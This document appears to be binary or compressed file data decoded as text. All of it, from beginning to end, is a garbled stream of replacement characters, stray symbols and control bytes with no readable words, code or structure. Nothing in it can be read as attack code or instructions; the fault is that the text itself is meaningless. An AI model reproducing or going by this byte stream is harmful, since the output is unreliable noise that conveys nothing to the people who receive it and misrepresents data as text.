@��L˲�PdP}P�P&�˹��&1(��Pk|�?�A`�����&�:�c��E��u�u��QOJB�ҳ�;P�ѣ��ܫ��"��(C��(bQq��=ڪ�(�e��٬�R��<>|EŌ�,��C>3�W㍐4Α)SR���NpED6}S8��8�S����c=�D*.�a���D�J�A��TJC�.GmYImԗ}YE�@�UT�َ�t)X["	���7 �'�K@�L�X}U����]е�Z�F[�˪����E��	+�_u�cMw}�1E���s�p�����<ɄVu�"Ԅ��i�Q;�Ln�IB|DU�+�%�%\BW��t��Xׁ@�0�������.'�W��*�T2�܌�M,e3,N^9�-]�� [2���'���5�餹���׍7��X4�X�<�S��Ӡ^�q?y4�#ϫ1T�Y�}Ԙ��޷�Y;�^G�X\���"ZӛE�AP]k�5����]_�E�0i��Uߐ�ګ��ΉW\5���T�&ۊ�(�[�����3��fuV�%�z��i�Ƿ}`�̵�l���[���~��H�µ��8a^\Na՜�S<9
͎��"������l��J�O9$7L&:]��C���-β%I�@@�ۍ�E�Xs�X*��I.�]-N?�Y��'�{?�=٫A�Be��^�}5f�6N�}���h��^��E���41�0P Te[�<��=d����u�VUdE�_��_��_��:<?
���Am�*%̌Q��T����V"\e�ฝ`�����`���*����Q~#�>H�Xa`�7<0�L�֣��a�-���(�����+�\��� �����ݱ����}<f;�Ia��;	y○�t��F��*�:-?��b��K<1��A�S3>c�M�7�^�F�<y��c��P\覔`�����53)� o���Cn�f\d��荊���d���Z��0�F�[���&���A�%e�̒˝W�Ar�i��<jUe��ii�Xvl]Z�`��W��[��`^�ÕUIUh��Y��R�nj����4�)�Ͳ�M� ���8$��+Cl
��C���#��#&Q�]����+nI(�bv��w�]¾�y�gz.���S/�'�5J������5h����l�f^4�?� �����݆-
��%�+�Z�^d؎m�"gq,�
��M�C���#>aͶTp��T]�^��z	��N��nn��u��	�墦Gμn[�bb�q�Ęj�%,������#ŭn��NN�R	�nk�"�z�Wq汦�i�j�2ڰ/�7��H���:] `�$V�N&׍���U����(>�D�S:U�zfl��D|��l��<��E�ʶ��h͆co��^:P��8N�D�`p�]�5�tG"@�lQ�����?�.�E�Cۆ�������	h��KK� �n�dM֛�i������T~��n0j�`�
ZΙμ�v6�\!��0�y��D�5�\��K��޸�3����-&z"��\V�^O�7|���k�0]��+"d�%�n;�&�k�MSCܙ�-
��S��I�����ΐ��D�2���s�Q�_������.����5�R���淝��ĸ�6���mnt��]�%�d�er�f^�˰]	(В�JҒ>[�5�sG`=t�M�}��nLy�n�ގX�n�VsU�]{��\2\����B�^�/��#o9�!�N�~YX�l�p_�!�܎{@2<���D_�ܔJH��d��!��#��G��"-�k-�>t^���	OuT�I,�NV�y��@�SN�l�V^�u���O�^W��q���cٮ�O���ܑ����f����h�h��wh����jD%grLi��n_�'��Owf��r�a�.QX���Xn��y�w
���[÷[l�w6?�}�+�P��Px�'��ʆ���G:�_���u��X��FE�f� �T�r��ܻ�]�t����=]J��Kg`JY�N?ST�]ǳR7�P��Ʒb��I��I|~���b0:[��~����5�g��o�����r���z�Z���4��P6{i�{�'{��m��5��r�in�	L�ԙP��<',����T���D�h���7r��
�ǐ"=�92"�g�`�JdIA(^��i�&�7%u�D��&OB�-j���~J�1͑�^S��R�j�����JU��+�o�ĄA��/�҅qVnܸr��&#.�������/`
��&l���??@)6��qc�.xr��2�.�1.Hqb	�7*Nǝ���1C�,N�زM��d��h	�U�� ���m�� �3o��L�̡K��9Ȝ�M.��ӫKǋ'_,>���{m�~�{��k��o�>{���wMt/+V��'`���D� �� �:(a�tQx �>�!1r��^���!�(�&F�1��5�x#b��=rp�A�(�E��bI>������G�T'nҁ6�yYї�d9��i��i~�%��p�I�n�y�D,���B�$$P��!T��c��[�rNF�o&�rZfy�+�EJ�4e�ݥ��������o�2*���zjR�m�jxh �^��{c�5V(j�J[�UW�y��ŗ]+n�_�測a�1�e�n�]e�ZVRg����h�Aɚ;���i jn��{[m�=�����e��$��%W�sWN���+j�r"y�c�j����p~�I���U1�Ȫ{���[M8�%Sh!�f�k�*���/�<��C�l��@ɬ�:�Ld�A�l�L-��v�k@�Er���(Ճ��f�X�i��d�r��g�_���v�A�:�����[���-:�ݘN����M*S��֔馅>��G)^T�Uq�L+�T�:���vl 7}d�LY���V�Ê��]}��_<m����=�ݘ��%rYFjZj�6e�l�)h�K�;{��o���/u K�R�΅��I�O0�
��}�g�}~�~�!�`�ܟ��$�o�ɡ[��*�UW��s�4�|��p����G��@2fhDc�	���&�n XZ�U��qx�����UDn1!��v����\���>�6��u��9B���%��^�w�!v�S�jAN�DT��+�c��"�E�U��ل�v�+�=�����JG,��u��������03nԈ�|C&�1 \�+�� ���3��Wh� #��'�:��/>X�y�ޥ���@�b���M�g|�������K�r�
�"*S�J��/.�z��b�����\����h��%.��uHH�d�V%�4/zRS�=�i��!�C��5���P\�S���dm.�6�����P��!�R%@�����߂H�}��GDb���9Ί�[���PZ�}�=b�Z�!/�ot��͘���HZ�R#�(��I��  ���H�\��#���.Ab�x�R�!�I��y�Pu�:��DJK���*�>P�R��|*{>I1��ϔ�l*�N��Ur�e^ee-[F�����+�%0a��ft���%Z�$Fa�vU��vLM]*�B*8#·g�5[��"J%B(������I�Ēp°���#�f�B����,<�C�V����>��~�q �Q �Q2u+
]�V�Ô���V��(�(�J�b���>;#C:R�-7v�c��s���5S�bCX���&�}��y�BRR#�䩷���f�ը���w�0a��N��S�J��^�@K�*V�խv5X�E+E��u�����jF��U�0]�	-kY��@}f`�ĵ����aa��X3��������b<1�m)�9k�NB���6�lh�R�f�F�)rf2�%o
�L��kaK�XrNI(nsK���������R��f>]`T�WcR���}3en@<����.�)�t����J�L����fj��ij="?�9C��2	�9����*~ç_�P���p��G�1W���ЈD�`����,�+�-�4�R���5���5st�H�0����>�7%&�C�w�e6�
yᘾ	Y�I6�}��"�cv�<f�pz� #j��5m�ի�'g���Ύ��n�"q�J����7�,_.>^s(&JQ��.?3����u�8�߸������u����Y�����IҴ��w�{ͩ��d<eFw:^އ��n�|#�t�����b:���4?mU�Y��5��t%x��s�Ye}k�Ϻ�kB�>0�gX�� _�����؂1�;3N&(��l׳���n�����d�^��סi�)gv9�%��8� �ȭ�!3���V2��/����h@��.�|���U0�[���W]De�N@f5��o�v2�@ҹ6������{u\�����t��C���J��}���DiЉ��N8�I?#�����{����\�Y���(ʡ�ZdHO�ҙ�~�5x��s����������V����/�s�h^��gq���N	��`�0��@�TC V�`����d���i����9����Yǭ�}֏��q�J�	�9Ӻ���`�H�&��!��J�	]��^��VY���������ꄔ�A����s�NP�Ý�F�	_n���]��Q��ܓ�W�}��a��-���������%]_�a���\'�\����������aU4�%��X�� �H�=���_���"�Z��Z"�U�9Ю5F��<Óб��_1����X@�`ܘP׀��X�m[Ӹ�f}�%Z�`����Ӝ������������!AY�	TRp^�� �Y� 1����E�^�)���)��^�@�����l̆!��coX��! �ԠuW��8�\��ᰥ�>������a��!Ar_vާ��3Z�����a���\�!�!�_Ef�md$6�Yْ"��a�������$�G���l��D���L��'.���-�8e*N��}�����Q�f�y�,AR��G-�"h��."R=�˹Փ{��kY!a�#�l-�T�W.�V��R<5.H�Y��	a\$\6&$a7��7~�Hq˻� tX���Q��d��#�c�e��\����#`��e_p`���ۥd�A"$*�i�����CB$X�&�"��L!FGvdF"b�=�mޒ�f׉[;*f�D<�Q��ۑ�+��f%'M�b����)gQN�)�	R2eS>@p��S�N%L\&�b�� WO�'�
X��X*�'���1$����� ����6.K�5I�!!�b�Hə��`��KU�p�$br��T5�r�����\�y%UZe����f�[gz�g���&�����%����f*}k�� ֏D���`�"�fm^�-iHB���JI��$�\"�Y���ؘ�_!g�A۸"3�Fs>��E[*����9�b���vvgy' �`��T���"z�c���@9��{���]T}��SP�����<�bc]���%�&���e�e��H�����uQ�,���vgp���e��� �F��"f��>ə��#��	Q�$BA�f��hA�h�,*jk��aU)��hD��X���8ݒ�ߊ�fE�0)�nb�H�ȓ�+����՘�h 8������+j\��P�������	���e�i(�R�i��,�B�x.���	�0��jsD����f��n��*Y�%�VnݪLE\ЃBj�դ�["�c\j0�^b*t�c	�*�H!�R�հc��ɛ������'�-���ˡ5߇�V�Uf�6Z�!�ኲh����u-+�&d�rō6�*����X���ʒ�j�Gv+��n������I��\FpZ�TS��h喢��ѫ����	��,a�ɺ��u�F����$��lx �搕��y:M/��
jek�֟�nl�.���0�ۡ6�V��"�Ə[^�\����l���ʬ�֬s`h ڃF�&�z���$a\�J����=F�w�l�I�"1Ϻ�?���¯f���f����A������i�/����J\ʅ����p�&XD�ڪek�ƭG")�z$��&��-�>i�4��B)��n�qF��F�0�����f�i���a��Z�(Δ�n.�v.�~n�"o 2lâV�,ӹ�[j�.P�.�"�횀
(q7q��ү�~�@��-Ǭ&E�,˪�>\�f��q�(o�z�h|�uţ�	lR���r��tq���ߦ	`v!����R&�������� k�նo�n��6�h�m3�h�/���j>���>k&�q��70˭�%p̔r�2i$Z�If��&���d�,�LY�$'V�Tn���$b���kX��,�2��päU��b&�)2�A�"1/�6s�7ws3N�N1� �jE����б/�N�*�ru�h�씰��i�s�`,i�r���о#x�\j(BC�=:ZC��!�#�V_�.2#kJ��H��R2���%����kn����'�mJ�r(��'���
�)���R�����6P��1�.�.���8�A���\'vy�i�q��.��1{	O���23�cu3;s�ē�JW�%5�J�A��'8{�Z�5[��i49O�3��l&���qa��j*��_#��4&�j����3��-'#)�vrмݔ>c�5� ��4Lp�E�/�BU��3h�'G���|t�`rs�4�v's����J+�tm��i�L״��J��pߴp�U��]Yb�Ų�,�����a�Pn[����k�ZSs��ue)��w�U/3zo5W��	��A!��/fcJ��Yk��d~k@[�w�Jӯ��m)*]�
���]��^���s�Y�<�aӆaK�E(vy�a��4�Pk���d���P�fv/�z�xDK�R����xh���y$kmiz4k[�%0\����%I۶�76Fa+��o�f�49p�N���ߔ?)^Ɉ1�_�R�t���Xv�"3�y���*�S)T�ц�wU�7�S*,	z5P�n� 1{��5Z�w�5G�~��P8�!�(�3��s�:�k�Nq��3<�s��3�J��Yơ�2�i;;� ;6n���3�d�h�9ǆZ���h��.Dw P�g�xC��B�ǯ�&��8j����/�؂(@�(��N���v�3�n[���4��v�7rWp��{׵:uTxu��0�V��b�y.�׻���9sn`����s�y˹��yV7�xN%JA��50���~'�����w 0z�[���E��	{$3�>��o�<��3����}��]xv3h,�3�8{THI��mr���-��>��Z��;m��*ҟ�rd@�&������L�i�oG#+�o�Kz���*p���\�}�_�mc{n��������Q9�4($���Zs;7�Z{����9����2v�k����W.��������k��?3jY%��y|�*C��c`3@<�K�ď>� ��j�VSN��55�[:��%^��_�,�+!Լ�р�lb����Χ�����6.5��G-�Z�Cڭk�t��g��@����;���{j�߲�,�4;�GC ��,؟��K;�Y�����c���t��zۋ{NĚQx� B�	6L�D+)zꢅЊT9.Z4P�W�2y�ɒ+WzLS�K�0�0�ì�M8u꬙��͠@�L�S�:���2��ʆ�<�pkV��r��lE�c/�5{6%Z�(Y�d��Ȑg��}�bKi��q��/��M�0|��ċ7f����(W��]��6������H����9̫YKv�93�h��նMwn��x��Mp1É�`����Pl.��-N�h���y�[��;��NGjd��)�2�:p/���-2r+ �e7�������ca�
A XH9� ���E�z0/��ë��*��:�pC@:��>��5�Z{f�Ud��e���'{�5˴ّG}��2gLmQ����$UD�I%�<��#�������/?���8.��-A/���2da�Y\��6YpN<�7:��<�ܓ�>�<(
@	TPP2�D�k!:�:zT=�Tb�-��X�f:����x��'��B�Q{Zʦx�i
���|�+��o�Z�j�������(�k��v��@��.�+0�zZǤ�V���6/@��Ѽ��Iqd-�*��R�.�,n��kp��ě�z��׻���w�E�pP���%�ko�����>������mb3�l^t�J#��0C��9�c;�P�(Iq\!arI�]�y�k{���kg�9ʞ��h%m�\,��7n��mKu�F��/ӵ��I�ͬ�Ԛ�a��ZO��h�,���v� ��x��G��ߏ)��ґ��I�Nm�Ԟ�qQ�BuV�
�Z%��V\��u�]CV�na=/6����f���ԧ�Hն��LWIY����F�2�e�݌���^|��N�䕯�,9���Փ�������òa�u�~�{�b6��"�3*�RIF6�
��CcGo��B��Ŗw�����3��?��$<ph�^n���t]�i���ͤA�q�l!!B�T�����
	�6����mn��ۮ�(���n������L	�(����ǌ"1q69��莦8
PI�,&��Q��/���6�C�dN-��\@g���OY�Z��TG-7��Z����-�@	�؊c��YЃ���'��o^�Q$��E/�7YJzU�*�7��`f���?&,�Ħ5Ab,ϡ�x t2�Kd��x�2�he	�������9&�3#)���<f�4)��폀T +�A����ƦM>yml��ӜJI6s��� 
)���0n��a�t�9ҙ�}�c�PvB��(� %"�x�&J*��%�+d�+Z��W���U�rRt��FI&"b���r���H�M��oT���G$�vu�c�l�G>�#w~�f�9Hw��9��I��D
u�HeJ���D/7i�GzI��4?�Ԫ���UQ��|�L%up�3��y���HiI�U �@�L1u�K�ڵ���k��L�n���k����g~ëøR�iM�\�U�7���r^ֲ�=�न��4������Nho}��L��#Ԉu�lݡ����q����SE+B4���hE��ь��o,�CZ���s�a�JS�:�.[ۺ�v�ؤ��4E����sJ�5���!��Ff�xu���*�R��U�O0�I�t�{W���V>q���D0WH�odmu�,Sr�[� t��]9�K��h��԰1�̠��F�N��X�V3���9+N�X�4��!��Y�6x�*�ކ�\��T�U�;�LD�:Y�$o�We�Wr[Ԙ�<1�������H&�ҭq��Us?������c"x�]�#+o�y:?�9��U*Qۋ��.�xKe+�)S�`V��'������k����Dh��y+��+�3��D%�D���aW���y��GLb�F�$M���%=���0V�c=������.�,N+{�l;�:��c��5<꧋�mՎ�}�\�`U�����0�*M%.Y�]��u$�-�HKzf¡0k�.uiݏ7�Y�sF���jp�Vi�,�f�|�
�w�����v0�Ա��yְ���n(,����B`�8|�F�X�Ϧ�a��&�K��S��������jYϺ����u�̇9�6��uć�yP�Ʈ�/����̣�Ni��/��ڷ��!��޿��nr[s�˻��e�#4��1�~��,g��\�6ܿ�x����6��4� �׼��|ݤV�����c�p7C��-�RO�ގ�w���!�羐�"�T^4 G��`w���`�k'���gZպ��Z�Y�c�҇^}����tY���t�N	꩗z~��u�9���1��Dv�>O�w?,�ٴ����H��9o��#X�pKʪ!�� m� �n��V�����&
����n%��,%ߚ�&!��m:#�c�N9�#�@/�D��fD����(�7��� ��ɤ<.���k�cpn�p���+6a�@�(m�R/
�n@�μP)۲�W���J�:
�B���z���b����F�q����k6��hxM�K�,(����6�K֏���>bnӾ)�����n! ���Q���	jO�/� ЬJ���
������Ҁ�{$��&�r/}�(W���� /�$o�Lg0 �S�U�Z�*[�Ď`P[d_�ocK$n�*n�g�z��J���ɘ��أ�>a:I�\�\�P|b����"�8���j(�����+�\�D�P���9lא[P������a&���'��j��#Rǆ���
��"�M��dN�Q$���D2�Q��mR2�CQ��mkq�F ���Bq�A'���R��r�`��F�<p�HI�+@��� ���>O3���q�lP��G;m�1�~�_�W��= -*��>��*M.�1#�D#������C'��J���r���1�01�/ �R =�\�� s���/���L����35S��/��a�.7241$G25Q�.N/��1�e���&(
ʶ�N7uSz���8��]#������n�nBg~v�^�m�)y*��:�s:�3*�1W㘰2+N!�+q�����R=ۮ,_2���T�r*�@b<).W?��RL�<��f�5��髩�j0�d  ~@��'5.2�J+sB!�>O\�j2��a.�h��|C�6��w(�6������C���4Q5�FE���X�5WRG]�,e�8#�:qs�&� *~�3+�M8�BW�L39k�&�r�FFKG�ޠK��1,���L�T*��$�;�s�d�E��<���G׳i/=��D��P*2�@��>�����b�.�@�g�6�%��@{��	�j�"� mM��0�*<g�Ss�>��6<t.���B��^TFk�$��Egu?]5F��UWS�*$�/G'���G�H0U�Q�NH�.��&��-���I����Ss/�4�����yv1\�L��:�4;S�1�EMהM���R�+ɋ]�t"ГxĒ,-��x4=��(M>� .����JV9���E@ӣ���BPRu.�0�R!t15uc;v�:���1!3�1I�2�DW5�DtD�Ei�p��4�l:�V1k��4Qsm|GU�U�boX�,9�ꇆ�����Y}+8�U8m��G�T̚�bA��k	c��\˕l��Ӕ��]K���u���^�5_��N5.y�s������	u�`�|��7��0F�`�X�SԪ�`��c)tS�BC�H�c���J������e��7��oEg�um5WgtE�d�~��j�����Na�hS�6I�6	�0��BIW�I�Z���������wm����ȠS0��K�0�tl���|Ͷ)7O��+��cٖ]S#�TUN�Vn��,��_�S~���6�J�z��`W
re��Nʋa�_8�F�����$�A�l�*7S-��2�fDvdEuTRh��T�JROpOgES�щf?�Wi�VGQ'vI�gQ2$i�v��n�v=Q�Bb3zWz���MY�YSQj������,[�-k��93�/L�k�4l��:��{��\�W]��\BÎ�`v�q[�T}O�m��<�n��O�u�����Io�2�t/�7.�[vp�i�5q��Ш4b��}���@218�3��C�1ԃ=��<�Y�U���D�Ҷ��ѕ/r�^���2![��ctguu��N�mחe�D�~�X_�x[��	��L��؊BAZ�W˚WJ����Y�����F��l��#|ǹl�X����X��ד�u��~�X=痘��_+�T�# m��Jt���1t�JaA�wY��[m�sC��0��/X�;s3�Cy�A����2����tQ���`�Q�O����/!go��k��u��ghwt�{46��h�9����H`# �����8��c�W�������Y�ə�����4V�GÜ�x��F��\���y�r�Mq����9��	�b�j� �����3]���-���Q%����d$�E�Ѣ[�3��;�r���E���!G�fdN�i�SZ5G�F���\���s�}�$��ozG�ه��h}����y�����������Z	��8K�������)�:���l�2m�:�Ǻ�c0��7N�ڻ��<aS��:ђ��m.(�7=�v݂��3��:��+�4u�]�2/�w��vθ-��s1��5��;�Z��l!{-�m��C[o�1Ć?�G�c�lV�gz�c[���5q:��6p��0�]b���J�ڷ��Z�#���X�����@�{����ۋ�������{���������{��p�V���).�{��:������;Q'\<�{����[׾a{Q��5�[m�����"�����=y�A9c��C�dQ���\wju�\Գ?{�毴]��Gr�XT?������W[W[;V_��ͅFw��Ŀ|��|�5�n�c��o���`�ƭⷅ;�Xǝ��[]&�5 �mK��ȉ\:���˸
��ɡ\���E�ų}S��������ɻ,�$��[�}����r�;qe(���X3�����Pe�����߷3�	�r9��I��u?̣R�Q@@[!d��g9|�la7�?��];�~5�L��~k��Y]ŉ���<`�oK���5חWrϛ�W�s�x��kG+:�;L����ɱ3E�ɣ��K���:�൘����T�|�ݮ�N���=%I�ϼ� 7l�C�a��V���QI�"�zK����H������S���U�����3�ky4��!��/�߆+]�j�)h�3~%_�E�$A|v;~9"qG�ԫ��LB�}�O~�O(��eZ��׉�}�����3�t0�����ٗ=虼eҹ�_P��ئҺ��mC��קں���1���=sbqG>��`�^���`����~�`��=��g�}X�K`	��}���B����s9V���"����TPp B�	f!��]�H��KF�?�����5K�$�qcA	W&�q��dؼ	gΝ<{F��3�СDA	EY4�R��:e�4�ԨV������<Z�z����WɊuE�ZW خ �6��Toٽ�Є:i�2�7U����vsX����`��ɓ+g�� ��bt��lh�m?�&��tj�r� z��3�g�E1	�nΚP�}�x"�MW�!y�#˛[x=�s�ԧ�0s��~��po>|zcr�?�>��q�Ϲ����v-�%�_��0h�������H lPp`�!T� o��%�ZBh�_]h�o]m6a\z1�N�����]��X����R�,��K�Q4�4pc�7��S&>)���J��ju�v�$G�U��T��{RNIe��Yye�Zn�e�����b�I�6e��e�R�g�(�	�BѰ���v�H������}Z��E4n�c�<"R��ы.�IS5�D鏖.����TS��z��SSeE*�B�zj�CvȪ���j�_��%����X��9�k����Yf��� o���\��喫��۳�M�[i��V,��W�q�eǜu�[ݸ�!wݘ����o�o��;e��݉_�M�� �kEp�D��a��:���� �x
���XXԈoǎ޷ˌs2�6N:��������j��f[k70�oF�e�j��t�B�&�F�|JǙ���7�@cD�q�x��gLYo�g��zm�Ia#Z�{~̧L;Vzi۠~�6R��7����UW���p߷�\$��Ǻ���O���8b���kf�F�k�rh�æ��߷l����+֞����u;ŷ�N�����:rcz�����o����q����߀��;���c�*�OذߝE�I��>;1ŀA1­x���Acu�/�<�L'W�#�=����?8��s>s�m�us�N��3�M����@�)0�iN�]�65���c~����ild�`ˆ�E
Gls���G���n�j���J�e��\��$�p~��0�� r���-',�eNs��_�`�hQ�t��V�V�E,z�
��"�H�0�+;�*�|~����^g������_�3^������yϣ���XÇa�b��06�O�p�vJ��D&�H�Oe��Q���2f*ΔԿ��)�,%M���2��Dc��@J���D%�A�o�����~J��l"��	OXB*�S)��
�g7���}�a5����Dv�������e	��9�+"�z���9>:�.u��l��9�mK�����Ѐ
�u��R,ǳ�6��>qܗ~�Xǀݑ~K�Ei�Q?���Q_|�=��H��#1/(�@��Ȝ(E�	���Z���r R�Ҁ��iW�J2�4K��-K��
2D��T	/7��E���1
�#ז�)S�,��3�9MiRS�у�51z0A�f���[����tm�9��u"����+�[�I���[VԖ?I��t���bA�zP�L=�k�䨟��ѥHx���G@�v���M�A�B�|#CIK�]5��<�$߷��u�/%m�h� 4	�:��N��\� 5�H�)���9�R����@�"�wE�A`�-eZ�,	��խjի>
{�+�wT��Y��0��3�m%\��jH-ήB�+;#�G�VT�6�/` *^+u�sݷL��3�����x$k���gR�S9��P�dy�R�|�M�vƾdj���=�F���"qy^ ����dVz�WXѬLeq�;T(Cy�f���9����iҝ%R�V^�q�lݕHS��D�����x��c�������<�w��f43������^�q�߷��d2]�	��5�|��Z�y�?�|�%��}n1: ��MM�Skx���r��C�y��"atY̶x���F�`��z��^P����T�;~m�9۔Nr�D��z}MC��/���M}��'GY��rјk�S>��Q�)�]��a��*}*�ӌ�|O��Խ���Mg;�Ϣ��	~>���'���Zhk�u���!��Z� צ�:%}`JK��]�=]�kYk[��֪U�.����J�+=�1�z�K��y��b:oR���|;�b����YD����ل��#�f��dj3mћ�;���I6�?��1�{�l/�ύn��ہ��:��=#mM�g�w���f7eW/����k�׊Gx��2����/�}	�_�;��r����	(����@�`����j�كk��kq��p��R���q���q�F��z�n|c�0;�js6�-׼��g��C�N�1@Ju�Y��h����=�ċ�T�t��;�d�jOn�����]��}�d%A����S��~(+C6oV(2�T#v��x�8_-�p�
V2D_�y1�2�_t�h��M�'`�vW�GD��t�Wv�C%rvբr(�-@a�7s1��b���{<Frws�'/÷3JcY�FGA�b.�dG�|�7lMG7��Q׷�Fu�0�[�S2��]�c[��L
�tԷ��m��?mnM�J�G�s�w�6wVw��lx�{�A����f��8x#�/�!~�xHy�g��8y�R1V�7V_��*eWq���z$(D�Ê��`��z,�~'�r0j�Wa/��Ճ>X;f`s��4B�;P�s�'tK(?/f=2f~�Hl�xh��Uh}Y��"58��ݘ/�W[�ǈa7vQ�z���9�k�vx�ƥPy���K]0Qb^�'�E�|W��fH���He��R�����������g�4h؉��VHq�HSy�_�hO�$%�8�(�(����D���&�u3�X�9X.2׋�ȃ�Ҏ�S��2/�p��$<+vUt�ׄ��%)�5FW�31W8u9�c[ ��6�%I�'d	�6�x��H�� qȎ$����8�I]C؇V��'d��f���8�wވb\��		�X��wpA��~Vy^������kx=�g����h�Uz#���&��AO�RS�u�H j�(�:8�4�{5�@���;�e�臸֗@7�֖��8}�כIi=SH��x�ʖ�TGR|�c%g�8�B�2�I����~Նb�vei�ۉ�i�F��mҖ�r�XU^�orBoeF�a��"U練�	mr֜�)����Y�ِ9����)��	�.XOّ�x,�I�0�f�M��O�)�-w���1����6隼G�'�4/G�bœ��I��ٛ����)��I�� uXx��1䣜q�uX�������V(�?짝�y��iJjye�Y���op�l��~��A�饊8�{�T�� ßg��
����h�֘�*ن9��	��9\����z�yQ*-~A��X������_��!�{8)��f��`|?��%�<-�m05}��I>�
8���ȍpB�([(�Cʩ�Z$�w�4�q ���٤N:4��JT� �J��x�=�!c��ڞ]�_ꥋx�Ȫ/���I0iz��8������)�͈CPt�����~��Ѯ
������_�� �Z��������ך���¤%�j����*& BY��c��Y�
���}�,�4a���}ޣ�{�c��c��u��Ke����z+h��w�J�������*�<��b�$�v'�qwY�{�T�f(�?���"���T_w����T����?A��	����9��z��w�y�dy:�����樂���~�Q������c����
����D���HҦ�ʸ�.�p˸|��q"�����*R\H�mZ#m�|g����i��[��=%�� �{ث6��P�������\��Ӫ�we(<���
�I��zwWe��I*c�x/�mhʭ�	�'�p
����9�Y��w��������� k�)�`I������?嗷z�j{���J������[F�����e�z�7AuĢ����z��}��s���{H�Su����D��ۈ��������J�#L\��5����W"�ֳ-e ]�,�$g@�uFk��*��I�S����S���갳'�j���k�^;����Q��lh�h��V�\S�O�B�����zNg�	X��ڷ�+.�{�����|=9�ot�����k
�J�:h1����DH�P��Y���}�z�_x�:�([��Iv
,O�M3&��)|�*������Jv��Ț�"��C���<LxM˗��6ǫ�Mܼ-p�a1٪�[˵��`��r�U�V.����lKi]���+��������i��+��ʷj̚l��nl;bB�q|������2ɹ�i���y�b����p�,�+!+�W��F���+e�\���7#���ɾ
ʡ,ʣL�?���VC��<���;<���2]�[D|���F��)������*��+�2]� ܁�L��J��Y���/ZC��|a��;a�:�c����l�m�*��F�s�H��S�v��v���B-�o�i��oq��|}�>����h>Y�uAٹ�G������3kk���U}�l)uvb�鴎��#C���Ҍ"�_��5��ۢ,���־����0��RL�a��ӝ��_U,-u����Ťk�T<3�B�H�OI�� ��Lݷ59Ո5�p���	�(z2�,v����;�K�6�<�r�ք�"��Ϗ�ȑ�ْ�^(��H���T�eP.���~؁-�Qѵ[��ؕM�<�ɹ�U��>-��ڍ`��&$G��+-ឭ7���wӵ�L�5-qƶ�7���M����K�AԠi�qp�H��K=�3����R]�,|�X�[�չ�و�����56���gߓݩ���Mʊ�G�H��
�䝲�W�,{�#�#�ޢ���V�8���0"���P��)ޑ=ٔ}�q�u�ɕ�����I,څN���Ŧ��k(���yL��ri|�E�Q݄�SO�\������ 4ܺ׋�=�
��X]>�u�η|����DAD�>��2�m+���N�����Ky#w^Г��FJ!&2�m�g���m��,�]��-#%��zNUՖ�L����������E|�������=���h&������t�).ݵ}��A"$��������.��7�Ƅ��j��\)�`m��e��Q� :� _ �O>�̖��l�I�'����z|�]��-{����m��4�������2G�5�t���Kg�����u��zR��+��Q�پV��~�_��g%H�^����o��b�*Գ6 u���;����~a߂�T=����)
��U� <ߌ�8ֶf��䤺ۡs3`N.������UnYw�Y?������,ͨsC����D����G/�C��p~�0���9�.!�,�T,Õ�l��O�#M�{R[�����G_?����eo�3m�k��
��n��_Z�O��A�!o�s��ל��a� �����XP����s��>�� M 1���6L�B��R`!bD+l*��h��F�]:zD��H�%M����!-]Z��	S�m5�y�������Th�E#�5��R�M�>}�aRb*<hUk�C,�>+q��cpl�QmI�mS��2��[�Kn��q�Y?�|����`>��bō���\S�d�|�ES A�ׇqp����}R���5�i�T��:��l��93��5�n޸mo�*�4��ś��M��D�H֦���yt��]��>-(�ܽ������3�σ^}z���x�m{���t�B�~��c��+����@ cr�:�<�Aa��8l��� �a�҄:"L ��#FLD��Td��]$1�
z��oı�qTA�DdL�L�{�l$����%�4���fK(,�<�H-�NZ�A/Wb���i� ����&�x�	�����!�2J=�T`J������P+�c.<�<	�K��T@H؋1K/�4�J5Ul0�Ԍ,��,�aS{����<c!����PYE��V�jT!Tu�WCo{�5�`}�Oc���,}��ꞅ־��#�����6����h[i��־$�@���/��˯\_rILG�7.#d&_10.$��·wLF���F�md����ǈ�QT#����I����b���J�G^��0��R�1]�2���P+k�M8�*g:E��Տ}V���f�We���d�D�@�YrA�b �ɋ;��S������,�LM��9uW�<�D���X	��5�[�΍n_��U+���f��<�X��Ha�o��v饳KZ�i�/rm'�V�n+�|>n���Qw�}��G�\�wO�vo��B
%��~�0��u,8��wG�w�!vx'�x`!�.2�7fʟ���蒛=Y�ySo�t��`逽>���MBq��f���(��~h��4�Z��_,���9q덴����Ք�5p�][�HU*͘m[P[�ئ�	Y����f3�A��P��ۮB¼��}��A��,eq�I�bC�5�q���#��m��="���Ց+t�;"I� ��K�s�~ �����_
I��-��>j�t'�1�ΌC������pyc��jE�T�d����g=�YRn�ZƐ�D��5�C"�w�9e@X'�d�LXB�h����w���#��ui@7�Ҕ�J���@T��i�`A�!�
6��LA�����I�݀)���\���Ae�Yr�!g(M!��8�����ћ߬��Jw�O�Μ�d��T�G.٫������-^���c>ɨ�3���i�Q��8����훒�6���$��u�:��R�H�p�x�3F��N_CU"�Pָ��|3U�Ljr�2T�>�/A
�75(N��b������Nr�{���4�T��n�2	�G����hW�$���)/jj�:]��ylH9m�Ї�gZd�t�3t3E'�F�D?��\��'�ΐ�y��� ���O����S�@���6�yG"i�v���2:^�'��2��$��JE�qь������`̣�o��4�S�PbV�L�4kjS��Է�E�N�褲����Pc�7b5�a[R_;ɮ�F��� 	G��[���PI�S\��f��=oz�jM���쁜7�:_�ҧr��8�ڿG�տ}bfյ@����gn�E�Ӌ�Mѩʨ;��V�w��@[� u�R���BG�汞�� j:�V/�(im&�֘���ndE�c[����m�����Ft�Os�n��S&/y�<]���b\�$�3k[�1]�L�җ=��uY8�~9~F���D����V��|3粪������&{6���x���gI�׹��]m�f��G���u��� �׀�P`!���5]XN��4Z,�+�a+�c�yޏ�ؙ6?Ӷ(�ug["��`6
���q��ƿ�1�>������Z�1�+���J��Ĉ�\[��Nn2����(���!�L�7�VP*��q�sff�Y�ޝ�}�c=��O,��y�ޭ�7���˺��y�h�f~�z���5��m����FCz_	����t�T	6ӛ�� X��Vѧ7,���kq1�T�����^�+T�2�D�?��hل�;�Md�_Eo��6��򳉬��F�ṭ����uS�z��-�n�ng,W���s%�f�z�Vc��vo�v���-N���j˾Y��2�����:������s��|x�6�#luxïnh��ߙm'���h,��m��� �5t�����M�z��>a=���(6$d�z�1��fT-u7Ŝ5�΁��@�M���{���F7
��f�+���r&\:��Pɓ����u�k�SM*f�̙�[���=����T�
N�)}���K½����;�H!�S(��)��D��+9#<�8����08�`��j@��Q"D+'����A˫�/��<ӗ4���۸�S9������AN����҃T���K�9<*g�$�S4���s�&l"���,�5�h� ����>���s
